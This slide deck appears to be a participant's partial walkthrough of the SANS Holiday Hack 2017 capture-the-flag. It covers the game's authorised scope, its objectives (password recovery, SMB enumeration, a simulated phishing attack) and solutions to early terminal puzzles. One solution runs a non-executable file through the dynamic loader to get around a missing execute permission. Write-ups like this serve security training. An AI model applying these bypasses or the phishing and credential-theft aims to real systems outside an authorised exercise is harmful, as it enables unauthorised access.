Slide 1
Sans holiday hack 2017
collecting all the points

Slide 2
Table of Contents
Overview
Objectives
Scope
Command Line Challenges
Main Challenges
Snowball Challenges
Answers

Slide 3
Overview
Once a year in December
Holiday Themed
Free to participate
Simulated environment to exploit and solve puzzles
Roughly 9,000 players this year
Roughly170 completed all challenges

Slide 4
Toolbox
Testing system (Most likely Kali)
Cloud Sever (Not behind a firewall)
Variety of Free Tools
Burp, Nmap, Proxychains, SMBclient, netcat, etc
Time

Slide 5
Scope
Authorized to only attack external system Letters to Santa at l2s.northpolechristmastown.com
Authorized to attack systems internal to 10.142.0.0/24 network that could be accessed through Letters to Santa system.

Slide 6
Objectives
1) Visit the North Pole and Beyond at the Winter Wonder Landing Level to collect the first page of The Great Book using a giant snowball.
What is the title of that page?
2) Investigate the Letters to Santa application at https://l2s.northpolechristmastown.com.
What is the topic of The Great Book page available in the web root of the server
What is Alabaster Snowball's password?
3) The North Pole engineering team uses a Windows SMB server for sharing documentation and correspondence.
Using your access to the Letters to Santa server, identify and enumerate the SMB file-sharing server.
What is the file server share name?
4) Elf Web Access (EWA) is the preferred mailer for North Pole elves, available internally at http://mail.northpolechristmastown.com.
What can you learn from The Great Book page found in an e-mail on that server?

Slide 7
Objectives
5) How many infractions are required to be marked as naughty on Santa's Naughty and Nice List?
What are the names of at least six insider threat moles?
Who is throwing the snowballs from the top of the North Pole Mountain and what is your proof?
6) The North Pole engineering team has introduced an Elf as a Service (EaaS) platform to optimize resource allocation for mission-critical Christmas engineering projects at http://eaas.northpolechristmastown.com.
Visit the system and retrieve instructions for accessing The Great Book page from C:\greatbook.txt. Then retrieve The Great Book PDF file by following those directions.
What is the title of The Great Book page?
7) Like any other complex SCADA systems, the North Pole uses Elf-Machine Interfaces (EMI) to monitor and control critical infrastructure assets. These systems serve many uses, including email access and web browsing.
Gain access to the EMI server through the use of a phishing attack with your access to the EWA server.
Retrieve The Great Book page from C:\GreatBookPage7.pdf. What does The Great Book page describe?
8) Fetch the letter to Santa from the North Pole Elf Database at http://edb.northpolechristmastown.com.
Who wrote the letter?
9) Which character is ultimately the villain causing the giant snowball problem.
What is the villain's motive?

Slide 8

Start

Slide 9

Stocking

Slide 10
Things to Unlock and Collect
Terminal Challenges
Snowball Challenge Tools
Hints
Achievements
Snowball Challenges
Achievements
Great Book Pages
CTF Objectives
Great Book Pages

Slide 11

Terminal-Bushy Evergreen - FInd

Slide 12
Terminal-Bushy Evergreen-Find
Problem - Cannot Execute ‘Find’ or ‘locate’, so cant locate elftalkd binary to execute
Where is FIND?, What are known locations of FIND?
find/usr/bin/find /usr/local/bin/find /usr/share/man/man1/find.1.gz /usr/share/info/find.info.gz
moved to /usr/bin and executed './find / -name elftalkd'
found it at /run/elftalk/bin/elftalkd
moved to directory and executed './elftalkd'

Slide 13

Terminal-Bushy Evergreen – FInd-SOLVED

Slide 14

Terminal -Winconceiveaable: the cliffs of winsanity

Slide 15
Terminal -Winconceiveaable: the cliffs of winsanity
Problem - Kill does not work
ps aux
kill 4224 , didnt work
typed 'alias'
saw 'kill' command was aliased to 'true'
took hint and found http://www.linfo.org/alias.html
used 'unalis kill'
then 'kill 8'
ps aux showed process had been killed

Slide 16

Terminal-Candycanestriper

Slide 17
Terminal-Candycanestriper
Problem – Execute a script without the execution permission bit set (+x)
ls -ll
file CandyCaneStriper
/lib64/ld-linux-x86-64.so.2 /home/elf/CandyCaneStriper +x

Slide 18

Terminal-Candycanestriper

Slide 19

Terminal- Theres snow place like home

Slide 20

Terminal- Theres snow place like home
Problem – Execute a program designed for ARM

Slide 21

Terminal- Theres snow place like home
quick google 'how to run arm on x64system' led to
found http://tuxthink.blogspot.com/2012/04/executing-arm-executable-in-x86-using.html
ran 'qemu-arm trainstartup'
worked

Slide 22
